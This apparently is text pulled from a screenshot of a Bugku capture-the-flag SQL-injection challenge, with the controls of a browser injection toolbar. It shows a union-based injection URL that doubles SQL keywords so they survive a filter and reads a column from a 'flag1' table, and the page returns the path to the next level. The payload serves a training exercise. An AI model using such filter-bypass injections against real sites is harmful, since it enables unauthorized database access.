 Welcome To Bugku
120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,(selecselectt address from flag1)%23
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.24.86.145:9004/1ndex.php?id=1' anandd 1=2 uniounionn selecselectt 1,(selecselectt address from flag1)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
./Once_More.php
下一关地址